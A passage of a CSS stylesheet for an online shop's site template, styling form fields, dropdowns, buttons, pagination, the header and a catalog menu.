  vertical-align: top;
  color: #989FAF;
}

.input {
  -webkit-appearance: none;
  outline: none;
  background: #ffffff;
  border: 1px solid #dcdce6;
  border-radius: 4px;
  padding: 8px 16px;
  width: 100%;
  max-width: 100%;
  margin: 0;
  font-family: "Lato", "Arial", sans-serif;
  font-size: 16px;
  line-height: 24px;
  color: #626C81;
  font-style: normal;
  font-weight: normal;
}
.input:disabled {
  background: #F5F5F9;
  border-color: #dcdce6;
}
.input + span:not(.delivery__content-title):not(.error-message) {
  display: inline-block;
  vertical-align: top;
  color: #989FAF;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 15px;
}
.input-wrap {
  display: block;
  position: relative;
  width: 100%;
  margin-bottom: 24px;
  line-height: 1;
}
.input-wrap--2 {
  display: inline-block;
  vertical-align: top;
  width: calc((100% - 16px) / 2);
  margin-right: 16px;
}
.input-wrap--2.last {
  margin-right: 0;
}
.input-wrap--3 {
  display: inline-block;
  vertical-align: top;
  width: calc((100% - 32px) / 3);
  margin-right: 16px;
}
.input-wrap--3.last {
  margin-right: 0;
}
.input-wrap--alt {
  position: absolute;
  overflow: hidden;
  width: 0;
  height: 0;
  left: 100vw;
}
.input-wrap--error .input {
  border-color: #c63e59 !important;
  color: #c63e59 !important;
}
.input-wrap--error .error-message {
  display: block;
  position: absolute;
  bottom: -20px;
  left: 0;
  font-size: 12px;
  margin: 5px 0;
  color: #c63e59;
  width: 100%;
}
.input-wrap--error .jq-selectbox__select-text {
  border-color: #c63e59 !important;
}
.input-wrap--checkbox {
  display: flex;
  align-items: center;
}
.input-wrap--checkbox .input__label {
  margin: unset;
  line-height: 1;
}
.input-wrap__inner {
  position: relative;
}
.input__buttons {
  display: flex;
  justify-content: space-between;
}
@media (max-width: 991px) {
  .input__buttons {
    flex-direction: column;
    gap: 10px;
  }
}
.input__label {
  z-index: 2;
  position: relative;
  display: flex;
  align-items: center;
  margin-bottom: 5px;
  font-size: 15px;
  font-weight: 600;
  line-height: 18px;
  color: #5e636f;
}
.input--checkbox {
  -webkit-appearance: none;
  display: inline-block;
  vertical-align: top;
  margin: 0 10px 0 0;
  width: 20px;
  height: 20px;
  border: 1px solid #cecee6;
  border-radius: 4px;
  background: #f5f5f9;
  position: relative;
  cursor: pointer;
}
.input--checkbox:after {
  content: "";
  display: block;
  position: absolute;
  top: -1px;
  left: -1px;
  display: block;
  width: 20px;
  height: 20px;
  border-radius: 4px;
  background: url("/local/templates/collant/images/svg/check.svg") no-repeat center #048459;
  background-size: 12px;
  opacity: 0;
  box-sizing: border-box;
}
.input--checkbox:checked:after {
  opacity: 1;
}

label.input-wrap {
  cursor: pointer;
}

.select {
  padding: 0;
  cursor: pointer;
}
.select .jq-selectbox__select-text,
.select .smart-filter-dropdown-text {
  padding: 7px 40px 8px 16px;
  position: relative;
  color: #5e636f;
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.select .jq-selectbox__select-text:after,
.select .smart-filter-dropdown-text:after {
  content: "";
  display: block;
  position: absolute;
  width: 16px;
  height: 14px;
  background: url("/local/templates/collant/images/svg/arr-choose.svg") no-repeat center;
  right: 14px;
  top: 50%;
  transform: translateY(-50%);
}
.select.opened .jq-selectbox__select-text:after {
  transform: translateY(-50%) rotate(-180deg);
}
.select .jq-selectbox__dropdown {
  left: -1px;
  right: -1px;
  background: #ffffff;
  border: 1px solid #f2f6fa;
  border-radius: 8px;
  padding: 0;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  margin-top: 8px;
}
.select .jq-selectbox__dropdown ul::-webkit-scrollbar {
  width: 8px;
}
.select .jq-selectbox__dropdown ul::-webkit-scrollbar-track {
  background: #fff;
}
.select .jq-selectbox__dropdown ul::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 9999px;
  border: 1px solid #ddd;
}
.catalog-sort__desc .select .jq-selectbox__dropdown {
  left: auto;
}
.select .jq-selectbox__dropdown ul {
  max-height: 320px;
  padding: 0;
  margin: 0;
  background: #ffffff;
}
.select .jq-selectbox__dropdown ul li {
  padding: 8px 16px;
  white-space: normal;
  font-size: 15px;
}
.select .jq-selectbox__dropdown ul li.sel, .select .jq-selectbox__dropdown ul li:hover {
  background-color: #f2f6fa;
}

.jq-selectbox {
  z-index: 5;
}

.popup-window {
  background: #ffffff;
  border: 1px solid #f2f6fa;
  border-radius: 8px;
  padding: 0;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  margin-top: 8px;
  max-height: 300px;
  overflow: auto;
}
.popup-window ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.popup-window ul li {
  cursor: pointer;
  padding: 0;
}
.popup-window ul li label {
  cursor: pointer;
  display: block;
  padding: 8px 16px;
}
.popup-window ul li label.active, .popup-window ul li label:hover {
  background-color: #f2f6fa;
}
.popup-window ul li label.disabled {
  opacity: 0.4;
}

.radio {
  display: inline-block;
  vertical-align: top;
  width: 24px;
  height: 24px;
  border-radius: 24px;
  background: #f4f5f7;
  border: 1px solid #dcdce6;
  overflow: hidden;
}
.radio-wrap {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  position: relative;
  cursor: pointer;
  margin-bottom: 8px;
}
.radio + span {
  display: inline-block;
  vertical-align: top;
  width: calc(100% - 24px);
  color: #80899a;
  font-size: 15px;
  font-weight: 600;
  padding-left: 16px;
}
.radio .jq-radio__div {
  width: 22px;
  height: 22px;
  border-radius: 22px;
  background-color: #dcdce6;
  border: 4px solid #ffffff;
  z-index: 2;
}
.radio.checked {
  background-color: #f5f5f9;
  border-color: #e2e2ef;
}
.radio.checked .jq-radio__div {
  opacity: 1;
  background-color: #6a7bff;
}

textarea.input {
  height: auto;
}

textarea.input--contacts {
  height: 174px;
}

.check {
  display: inline-block;
  vertical-align: top;
  width: 24px;
  height: 24px;
  border: 1px solid #99a6b6;
  background-color: #ffffff;
  border-radius: 4px;
  position: absolute;
  top: 0;
  left: 0;
  outline: none;
  outline-offset: 0;
}
.check + span {
  display: inline-block;
  vertical-align: top;
  padding-left: 16px;
}
.check-wrap {
  display: inline-block;
  vertical-align: top;
  position: relative;
  width: 100%;
  cursor: pointer;
  margin: 0 0 24px;
  padding-left: 24px;
}
.check .jq-checkbox__div {
  width: 22px;
  height: 22px;
  opacity: 0;
}
.check.checked {
  background-color: #048459;
}
.check.checked .jq-checkbox__div {
  opacity: 1;
}
.check input {
  visibility: hidden;
}
::-moz-placeholder {
  font-family: "Lato", "Arial", sans-serif;
  font-size: 16px;
  line-height: 24px;
  color: #626C81;
  font-style: normal;
  font-weight: normal;
  color: #5e636f;
}
::placeholder {
  font-family: "Lato", "Arial", sans-serif;
  font-size: 16px;
  line-height: 24px;
  color: #626C81;
  font-style: normal;
  font-weight: normal;
  color: #5e636f;
}

.nav {
  margin: 29px 0 64px;
  text-align: center;
}
.nav-top {
  margin-bottom: 24px;
  font-size: 15px;
}
.nav a {
  display: inline-block;
  vertical-align: top;
  height: 36px;
  min-width: 36px;
  text-align: center;
  line-height: 34px;
  color: #048459;
  margin: 0 8px;
  border: 1px solid #048459;
  border-radius: 8px;
  font-size: 15px;
  font-weight: 600;
}
.nav a:hover {
  border-color: #048459;
}
.nav a.disabled {
  color: #626c81;
  border-color: #626c81;
}
.nav a.nav-prev {
  margin-right: 16px;
  border-color: transparent;
  padding-left: 20px;
  position: relative;
}
.nav a.nav-prev:before {
  content: "";
  display: block;
  position: absolute;
  width: 16px;
  height: 12px;
  background: url("/local/templates/collant/images/svg/arr-right-green.svg") no-repeat center, url("/local/templates/collant/images/svg/arr-right-black.svg") no-repeat center;
  background-size: contain, 0;
  left: 0;
  top: 12px;
}
.nav a.nav-prev.disabled {
  border-color: transparent;
}
.nav a.nav-prev.disabled:before {
  background-size: 0, contain;
}
.nav a.nav-next {
  border-color: transparent;
  margin-left: 16px;
  padding-right: 20px;
  position: relative;
}
.nav a.nav-next:before {
  content: "";
  display: block;
  position: absolute;
  width: 16px;
  height: 12px;
  background: url("/local/templates/collant/images/svg/arr-right-green.svg") no-repeat center, url("/local/templates/collant/images/svg/arr-right-black.svg") no-repeat center;
  background-size: contain, 0;
  transform: rotate(-180deg);
  right: 0;
  top: 12px;
}
.nav a.nav-next.disabled {
  border-color: transparent;
}
.nav a.nav-next.disabled:before {
  background-size: 0, contain;
}
.nav a.active {
  color: #ffffff;
  background-color: #048459;
}
.nav a.nav-space {
  border-color: transparent;
  margin: 0;
}

.btn {
  display: inline-block;
  vertical-align: top;
  -webkit-appearance: none;
  text-align: center;
  font-family: "Lato", "Arial", sans-serif;
  font-size: 16px;
  line-height: 24px;
  color: #626C81;
  font-style: normal;
  font-weight: normal;
  color: #ffffff;
  border: 1px solid #048459;
  padding: 7px 26px;
  cursor: pointer;
  background: #048459;
  border-radius: 4px;
  transition: 0.3s background-color, 0.3s color;
}
.btn[disabled] {
  border: 1px solid #c9d0e0 !important;
  background-color: #c9d0e0 !important;
  color: white !important;
  pointer-events: none !important;
}
.btn[disabled]:hover {
  color: white !important;
}
.btn:not([disabled]):hover {
  color: #ffffff;
  background-color: #048459;
  border-color: #048459;
}
.btn--white {
  background-color: #ffffff;
  border-color: #ffffff;
  color: #626C81;
}
.btn--white:hover {
  color: #ffffff;
  background-color: #048459;
  border-color: #048459;
}
.btn--light {
  background-color: transparent;
  color: #048459;
}
.btn--light:hover {
  color: #ffffff;
  border-color: #048459;
}
.btn--light:hover svg path {
  fill: #ffffff;
}
.btn--red {
  background-color: #f27c93;
  color: #fff;
  border-color: #f27c93;
}
.btn--red:hover {
  border-color: #f27c93;
  background-color: #f27c93;
  color: #fff;
}
.btn--yellow {
  background-color: #f4e5cb;
  color: #333;
  border-color: #f4e5cb;
}
.btn--yellow:hover {
  border-color: #f4e5cb;
  background-color: #f4e5cb;
  color: #333;
}
.btn--gray {
  background-color: #f2f6fa;
  border-color: #f2f6fa;
  color: #99a6b6;
}
.btn--ful-width {
  display: block;
  width: 100%;
  margin-bottom: 39px;
}
.btn--ful-width:hover {
  color: #ffffff;
}
.btn--lightgray {
  border-color: #99a6b6;
  color: #99a6b6;
  background-color: transparent;
}

.wrap {
  max-width: 1400px;
  margin: 0 auto;
  padding: 0 36px;
}

.col-2 {
  display: inline-block;
  vertical-align: top;
  width: 50%;
}
.col-3 {
  display: inline-block;
  vertical-align: top;
  width: calc((100% - 32px) / 3);
  margin-right: 16px;
}
.col-3:nth-child(3n+3) {
  margin-right: 0;
}
.col-4 {
  display: inline-block;
  vertical-align: top;
  width: calc((100% - 48px) / 4);
  margin-right: 16px;
}
.col-4:nth-of-type(4n + 4), .col-4.last, .col-4:last-of-type {
  margin-right: 0;
}

.link--page {
  color: #048459;
  border-bottom: 1px #048459 dotted;
}

.page-top {
  padding-top: 15px;
}
.page-left {
  display: inline-block;
  vertical-align: top;
  width: 336px;
  padding-right: 16px;
  margin-top: 17px;
}
.page-left--hidden {
  display: none;
}
.page-right {
  display: inline-block;
  vertical-align: top;
  width: calc(100% - 342px);
  margin-top: 13px;
}
.page-right--fullwidth {
  width: 100%;
}
@media (min-width: 1024px) {
  .page__lk-container {
    display: flex;
    padding-bottom: 60px;
  }
  .page__lk-container .personal-right {
    width: 100%;
  }
  .page__lk-container .personal-news {
    margin: unset;
  }
  .page__lk-container .page-right {
    margin-top: 20px;
    margin-left: 30px;
  }
}

@media (min-width: 1025px) {
  .section-search .catalog-top {
    margin-top: 14px;
  }
}
.section-search .catalog-top__right {
  position: static;
}
@media (min-width: 1025px) {
  .section-search .catalog-top__right {
    justify-content: flex-end;
  }
}
.section-search .filter-result {
  margin: 0 0 10px 0;
}

.top-promo {
  display: none;
  height: 54px;
  background: #7d9aec;
  text-align: center;
  color: #ffffff;
  font-size: 14px;
  line-height: 17px;
  position: relative;
}
.top-promo > .wrap {
  position: relative;
}
.top-promo__text {
  display: inline-block;
  vertical-align: middle;
  margin-right: 24px;
  white-space: nowrap;
}
.top-promo__text img {
  display: inline-block;
  vertical-align: middle;
  height: 54px;
  width: auto;
  margin: 0 24px;
}
.top-promo__btn {
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  line-height: 16px;
  padding: 5px 25px 6px;
  border-radius: 17px;
  border: 1px solid #ffffff;
  color: #ffffff;
  margin-right: 60px;
}
.top-promo .close {
  display: block;
  width: 24px;
  height: 24px;
  background: url("/local/templates/collant/images/svg/ico-close-white.svg") no-repeat center;
  position: absolute;
  right: 30px;
  top: 16px;
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes fadeOut {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.header {
  z-index: 22;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  background-color: #ffffff;
  border-bottom: 1px solid #f1f2f6;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
}
.header-top {
  background: #048459;
}
.header-top__container {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  height: 30px;
  gap: 40px;
}
.header-top__block {
  position: relative;
  font-size: 15px;
}
.header-top__block:hover .header-top__chevron {
  transform: rotate(180deg);
}
.header-top__block:hover .to-lk__menu {
  display: block;
  animation: fadeIn 0.3s ease-in-out forwards;
}
.header-top__block-container {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  color: white;
  transition: 0.2s ease-in-out;
}
.header-top__block-container:hover {
  color: white;
}
.header-top__block-container:hover[href] {
  color: #dee1ea;
}
.header-top__block--left, .header-top__block--right {
  display: inline-flex;
  align-items: center;
}
.header-top__block--left {
  gap: 6px;
}
.header-top__block--right {
  gap: 2px;
}
.header-top__text {
  letter-spacing: 0.3px;
}
.header-top__val {
  font-weight: bold;
}
.header-top__icon, .header-top__chevron {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 20px;
  height: 20px;
}
.header-top__chevron {
  transition: 0.2s ease-in-out;
}
.header-bottom__container {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 30px;
  height: 110px;
  padding: 10px 0;
}
.header-bottom--left, .header-bottom--right {
  display: inline-flex;
  align-items: center;
}
.header-bottom--left {
  gap: 30px;
}
.header-bottom--right {
  justify-content: flex-end;
  flex: 1 0 0;
  gap: 20px;
}
.header-logo {
  display: inline-flex;
  height: 60px;
}
.header-logo img {
  max-width: 100%;
}
.header-search {
  position: relative;
  max-width: 400px;
  width: 100%;
}
.header-search .input {
  padding-right: 40px;
  background-color: #f5f5f9;
  border-color: #c9d0e0;
}
.header-search .input::-moz-placeholder {
  color: #989FAF;
}
.header-search .input::placeholder {
  color: #989FAF;
}
.header-search .input-wrap {
  margin: unset;
}
.header-search button {
  position: absolute;
  right: 9px;
  top: 50%;
  transform: translateY(-50%);
  -webkit-appearance: none;
  border: 0;
  width: 32px;
  height: 32px;
  background: url("/local/templates/collant/images/svg/ico-search.svg") no-repeat center;
  cursor: pointer;
}
.header-search .btn-action-cart-spinner {
  position: unset;
  transform: unset;
}
.header-search .btn-action-cart-spinner .circle {
  background-color: #048459;
}
.header-lk {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  font-size: 14px;
  white-space: nowrap;
}
.header-lk:before {
  content: "";
  display: block;
  position: static;
  width: 36px;
  height: 36px;
  border-radius: 36px;
  background: url("/local/templates/collant/images/svg/ico-lk.svg") no-repeat center #f1f2f6;
}
.header-cart {
  display: inline-flex;
  align-items: center;
  height: 24px;
  padding-left: 31px;
  font-size: 15px;
  line-height: 18px;
  font-weight: 600;
  color: #ea8498;
  background: url("/local/templates/collant/images/svg/ico-cart.svg") no-repeat 0 50%;
}
.header-cart__wrap {
  display: flex;
  justify-content: flex-end;
  min-width: 150px;
}
@media (max-width: 1024px) {
  .header-cart__wrap {
    display: none;
  }
}
.header .to-lk__menu {
  z-index: 1;
  position: absolute;
  top: calc(100% + 11px);
  right: 0;
  display: none;
  width: 100%;
  max-width: 320px;
  min-width: 246px;
  border-radius: 4px;
  border: 1px solid rgba(165, 171, 192, 0.2);
  text-align: left;
  opacity: 0;
  background: #ffffff;
}
.header .to-lk__menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.header .to-lk__menu ul li {
  margin: 0;
}
.header .to-lk__menu ul li a {
  display: block;
  padding: 15px 15px 15px 47px;
  background: no-repeat 15px 50%;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  color: #767c8b;
}
.header .to-lk__menu ul li a.exit {
  background: url("/local/templates/collant/images/svg/ico-exit.svg") no-repeat 19px 50%;
}
.header .to-lk__menu ul li a.sel, .header .to-lk__menu ul li a:hover {
  background-color: #f4f5f7;
}
.header .to-lk__menu ul li a.active {
  color: #048459;
  background-color: #f4f5f7;
}
.header .to-lk__menu:before {
  content: "";
  display: block;
  position: absolute;
  width: 12px;
  height: 12px;
  border: 1px solid rgba(165, 171, 192, 0.2);
  background: #ffffff;
  transform: rotate(45deg);
  position: absolute;
  top: -8px;
  right: 55px;
  border-right-color: transparent;
  border-bottom-color: transparent;
  z-index: -1;
}
.header .to-lk__menu:after {
  content: "";
  display: block;
  position: absolute;
  bottom: 100%;
  height: 12px;
  left: 0;
  right: 0;
}
.header .to-lk__menu-currency {
  max-width: unset;
  min-width: 120px;
}
.header .download-blank {
  height: 24px;
}

.download-blank {
  display: flex;
  align-items: center;
  position: relative;
  padding-left: 27px;
  line-height: 1.3;
  font-size: 14px;
  cursor: pointer;
  background: url("/local/templates/collant/images/svg/ico-export.svg") no-repeat 0 50%;
}
.download-blank:hover {
  color: #048459;
}
.download-blank--add {
  background: url("/local/assets/images/icons/ico-blanc.svg") no-repeat 0 10%;
  background-size: 20px;
  background-position: center left;
}

.top-menu__list {
  display: inline-flex;
  align-items: center;
  gap: 20px;
  list-style: none;
  padding: 0;
  margin: 0;
}
.top-menu__link {
  font-size: 15px;
  line-height: 18px;
  text-transform: uppercase;
  color: #282526;
}
.top-menu__catalog .top-menu__link {
  padding-right: 23px;
  position: relative;
}
.top-menu__catalog .top-menu__link:after {
  content: "";
  display: block;
  position: absolute;
  width: 15px;
  height: 10px;
  background: url(/local/templates/collant/images/svg/ico-catalog.svg) no-repeat center;
  right: 0;
  top: 5px;
}
.top-menu__catalog.active .top-menu__link {
  color: #048459;
}
.top-menu__catalog.active .top-menu__link::after {
  content: "";
  display: block;
  position: absolute;
  width: 15px;
  height: 10px;
  background: url(/local/templates/collant/images/svg/ico-catalog-cross.svg) no-repeat center;
  right: 0;
  top: 5px;
}
.top-menu .parent a {
  padding-right: 19px;
  position: relative;
}
.top-menu .parent a:after {
  content: "";
  display: block;
  position: absolute;
  width: 15px;
  height: 10px;
  background: url(/local/templates/collant/images/svg/arr-choose.svg) no-repeat center;
  right: 0;
  top: 5px;
}

.logo {
  display: inline-block;
  vertical-align: top;
  width: 96px;
  margin-right: 39px;
  margin-top: 9px;
}
.logo img {
  display: block;
  width: 100%;
}

.body--user .header-bottom__container {
  height: 80px;
}
.body--user .top-promo {
  display: block;
}

.catalog-menu {
  display: none;
  position: absolute;
  top: 140px;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 14;
  max-height: calc(100vh - 140px);
  max-width: calc((100vw - 1400px) / 2 + 900px);
  min-width: 900px;
  background: #fff;
}
.catalog-menu__overlay {
  opacity: 0;
  background-color: #1b2230;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  transition-duration: inherit;
  transition-property: opacity;
  transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1);
  z-index: -1;
  visibility: hidden;
}
.catalog-menu__overlay--active {
  opacity: 0.9;
  z-index: 10;
  visibility: visible;
}
.catalog-menu__scroll {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  overflow-y: auto;
  overflow-x: hidden;
  scrollbar-width: none;
  -ms-overflow-style: none;
  -webkit-overflow-scrolling: touch;
}
.catalog-menu__scroll::-webkit-scrollbar {
  display: none;
}
.catalog-menu__content {
  position: relative;
  max-width: 900px;
  margin: 0 0 0 auto;
  padding: 24px 0 12px 0;
}
.catalog-menu__list-holder {
  display: flex;
  flex-wrap: wrap;
}
.catalog-menu__list-root {
  background: no-repeat 0 0;
  background-size: 36px 36px;
  min-height: 40px;
  margin: 0 0 16px 0 !important;
  padding: 0 0 0 45px;
}
.catalog-menu__list-root:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 36px;
  height: 36px;
  background-color: #f1abb8;
  border-radius: 6px;
  z-index: -1;
}
.catalog-menu__list ul {
  list-style: none;
  padding: 0;
  margin: 0;
  padding: 0;
  position: relative;
  margin-bottom: 25px;
}
.catalog-menu__list ul li {
  margin-bottom: 6px;
}
.catalog-menu__list ul li a {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  font-weight: 400;
  text-transform: uppercase;
}
.catalog-menu__list ul li:first-child a {
  font-size: 16px;
  font-weight: 700;
  text-transform: none;
  display: block;
  line-height: 20px;
}
.catalog-menu .col-4 .catalog-blanks__list {
  margin-bottom: 28px;
}
.catalog-menu__mob {
  display: none;
}
.catalog-menu__top-btn, .catalog-menu__mob__top-btn {
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
  position: absolute;
  left: -12px;
  top: 24px;
  color: #5e636f;
  background: url("/local/templates/collant/images/svg/ico-close.svg") no-repeat center center;
  background-size: 16px 16px;
  width: 16px;
  height: 16px;
  cursor: pointer;
}

.catalog-menu__offer {
  position: absolute;
  top: 0;
  right: -900px;
  z-index: 14;
  height: 100%;
  max-width: calc((100vw - 1400px) / 2 + 900px);
  min-width: 900px;
  background: #f4f5f7;
}
.catalog-menu__offer-wrapper {
  padding: 40px 80px;
  display: inline-flex;
  flex-direction: column;
}
.catalog-menu__offer-item {
  margin-bottom: 30px;
  position: relative;
}
.catalog-menu__offer-item--new .catalog-menu__offer-item__label {
  background-color: #2dc592;
}
.catalog-menu__offer-item--sale .catalog-menu__offer-item__label {
  background-color: #f27c93;
}
.catalog-menu__offer-item::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 50%;
  left: 0;
  top: auto;
  bottom: 0;
  background: rgb(39, 66, 57);
  background: linear-gradient(-180deg, rgba(39, 66, 57, 0) 0%, rgba(1, 24, 16, 0.6) 100%);
}
.catalog-menu__offer-item:last-child {
  margin-bottom: 0;
}
.catalog-menu__offer-item__image {
  height: 340px;
}
.catalog-menu__offer-item__image img {
  display: block;
  height: 100%;
}
.catalog-menu__offer-item__description {
  position: absolute;
  bottom: 0;
  top: auto;
  left: 0;
  width: 100%;
  color: #fff;
  padding: 10px 30px 20px 30px;
}
.catalog-menu__offer-item__name {
  font-weight: bold;
  font-size: 18px;
  margin: 10px 0 7px 0;
  text-transform: uppercase;
}
.catalog-menu__offer-item__label {
  display: inline-block;
  border-radius: 4px;
  color: #fff;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  height: 28px;
  font-weight: 500;
  font-size: 12px;
  padding: 0 8px;
  text-transform: uppercase;
}
.catalog-menu__offer-item__link {
  font-weight: 500;
  font-size: 14px;
  color: #fff;
}
.catalog-menu__offer-item__link:hover {
  color: #fff;
  text-decoration: underline;
  text-underline-offset: 4px;
}

/*
.catalog-blanks {
    display: none;
    left: 0;
    right: 0;
    z-index: 14;
    overflow-y: auto;
    overflow-x: hidden;
    background: #fff;
    position: fixed;
    top: 0;
    bottom: 0;
    max-height: 100vh;
    max-width: none;
    background: none;

    &__content {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        z-index: 1;
        padding: 36px 0 0 0;
        background-color: #ffffff;
    }

    @include noscroll;

    &__bg {
        background-color: #1b2230;
        opacity: 0.8;
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        z-index: 0;
        cursor: pointer;
    }

    &__top {
        padding: 16px 0 6px;
        border-bottom: 1px solid #f4f5f7;
        margin-bottom: 38px;
        position: relative;
        font-size: 15px;
        line-height: 22px;
        font-weight: 500;

        h2 {
            text-transform: none;
            line-height: 24px;
            margin-bottom: 11px;
            color: #33363f;

            + p {
                margin-top: 0;
            }
        }

        p {
            margin: 8px 0;

            &:first-child {
                margin-top: 0;
            }

            &:last-child {
                margin-bottom: 0;
            }
        }

        &-btn {
            @include ib;
            font-size: 16px;
            position: absolute;
            top: 24px;
            right: 0;
            color: #5e636f;
            padding-right: 15px;
            background: url('/local/templates/collant/images/svg/ico-close.svg') no-repeat right 8px;
        }
    }

    &__list {
        margin-bottom: 12px;

        &-holder {
            margin-bottom: -5px;
        }

        ul {
            @include clearList;
            padding-left: 52px;
            padding-top: 5px;
            position: relative;
            background: no-repeat 0 0;

            li {
                margin-bottom: 8px;

                a {
                    @include ib;
                    font-size: 14px;
                    font-weight: 400;
                    text-transform: uppercase;
                }

                &:first-child {
                    a {
                        font-size: 16px;
                        font-weight: 700;
                        text-transform: none;
                    }
                }
            }
        }
    }

    &__bot {
        background-color: #f4f5f7;
        padding: 35px 0 25px;
        font-size: 15px;
        line-height: 22px;
        font-weight: 500;

        > .wrap {
            position: relative;
            padding-left: 104px;
            background: url('/local/templates/collant/images/svg/ico-info-circle.svg') no-repeat 36px
                40%;
        }

        h2 {
            text-transform: none;
            line-height: 24px;
            margin-bottom: 6px;

            + p {
                margin-top: 0;
            }
        }

        p {
            margin: 8px 0;

            &:first-child {
                margin-top: 0;
            }

            &:last-child {
                margin-bottom: 0;
            }
        }

        &-btn {
            @include ib;
            display: inline-block;
            position: absolute;
            cursor: pointer;
            top: -2px;
            right: 6.5%;
            padding: 15px 53px 15px 31px;
            background: url('/local/templates/collant/images/svg/ico-download.svg') no-repeat right 31px
                top 50% #048459;
            color: #ffffff;

            input {
                cursor: pointer;
            }
        }
    }

    .col-4 {
        .catalog-blanks__list {
            margin-bottom: 28px;
        }
    }
}
*/
.main {
  padding-top: 110px;
  min-height: 460px;
  max-width: 100vw;
  overflow: hidden;
  flex: 1;
}
@media screen and (max-width: 1024px) {
  .main {
    padding-top: 80px;
    overflow: hidden;
  }
}
@media (min-width: 1025px) {
  .main-top--margin {
    margin-top: 186px;
  }
}
.main-title {
  margin-right: 11%;
  margin-bottom: 19px;
}
.main-link {
  display: inline-block;
  vertical-align: top;
  font-size: 15px;
  line-height: 24px;
  font-weight: 500;
  position: absolute;
  top: 8px;
  right: 0;
  color: #989faf;
}
.main-catalog__item-button {
  transition: all 0.3s ease;
}
@media (max-width: 1024px) {
  .main-catalog__item-button {
    margin-right: 5px;
  }
}
.main-catalog__item-button:hover {
  color: white;
  opacity: 0.9;
}
.main-catalog__item-bottom {
  display: flex;
  flex-direction: column;
}
.main-catalog__item-bottom--alt {
  margin-top: 12px !important;
}
@media (max-width: 1024px) {
  .main-catalog__item-bottom--alt {
    margin-top: 8px !important;
  }
}
.main--visible {
  overflow: visible;
}

.body--overlay {
  overflow: hidden;
}

.main-top__item {
  display: inline-block;
  vertical-align: top;
  color: #ffffff;
  border-radius: 4px;
  width: calc(40% - 8px);
  margin-bottom: 40px;
  position: relative;
  padding-top: 17.5%;
  height: 0;
  overflow: hidden;
  background: no-repeat center;
  background-size: cover;
}
.main-top__item--2, .main-top__item--3 {
  width: 100%;
  margin-bottom: 16px;
  background-size: cover;
  padding-top: 42.7%;
}
.main-top__item--2 .main-top__item-sub, .main-top__item--3 .main-top__item-sub {
  padding: 6px 13px 7px 12px;
  margin-bottom: 14px;
  line-height: 15px;
}
.main-top__item--2 .main-top__item-title {
  position: relative;
  padding-right: 42%;
}
.main-top__item--2 .main-top__item-title span {
  display: inline-block;
  vertical-align: top;
  font-size: 48px;
  line-height: 1;
  position: absolute;
  right: 0px;
  bottom: -3px;
}
.main-top__item--2 .main-top__item-sub {
  background-color: #f27c93;
}
.main-top__item--3 .main-top__item-info {
  bottom: 32px;
}
.main-top__item--3 .main-top__item-sub {
  padding: 6px 12px 7px 12px;
  margin-bottom: 12px;
  background-color: #7d9aec;
}
.main-top__item-info {
  display: block;
  position: absolute;
  bottom: 36px;
  left: 40px;
  width: 100%;
  max-width: 275px;
}
.main-top__item-sub {
  display: inline-block;
  vertical-align: top;
  background-color: #2dc592;
  padding: 9px 16px 8px;
  border-radius: 4px;
  margin-bottom: 18px;
  color: #ffffff;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 24px;
  font-weight: 600;
}
.main-top__item-sub img {
  display: block;
  max-width: 70px;
}
.main-top__item-title {
  display: block;
  font-size: 18px;
  line-height: 22px;
  font-weight: 700;
  text-transform: uppercase;
  color: #ffffff;
}
.main-top__item-date {
  display: block;
  font-size: 13px;
  line-height: 16px;
  font-weight: 600;
  position: relative;
  color: #8d95ac;
  margin-bottom: 14px;
  padding-left: 22px;
  background: url(/local/templates/collant/images/svg/ico-calendar.svg) no-repeat 0 50%;
}
.main-top__slider {
  width: calc(58.3% - 2px);
  padding-top: 0;
  height: auto;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 16px;
  margin: 0;
}
.main-top__slider-item {
  position: relative;
  padding-top: 0;
  height: 100%;
  overflow: hidden;
  background: no-repeat center #c4c4c4;
  background-size: cover;
}
.main-top__slider-item .main-top__item-info {
  max-width: 100%;
  width: auto;
  right: 130px;
  bottom: 32px;
  left: 40px;
}
.main-top__slider .swiper-slide,
.main-top__slider .swiper-container {
  height: 100%;
}
.main-top__shops .main-top__item-title, .main-top__news .main-top__item-title {
  color: #5e636f;
}
.main-top__shops .main-top__item-info, .main-top__news .main-top__item-info {
  bottom: 32px;
  left: 40px;
  max-width: none;
}
.main-top__bottom {
  display: flex;
  flex-wrap: wrap;
}
@media (max-width: 1024px) {
  .main-top__bottom {
    margin: 0 4px;
  }
}
@media (max-width: 768px) {
  .main-top__bottom {
    flex-direction: column;
    margin: 0;
  }
}
.main-top__bottom .main-top__bottom-item {
  width: calc(50% - 4px);
}
@media (max-width: 1024px) {
  .main-top__bottom .main-top__bottom-item {
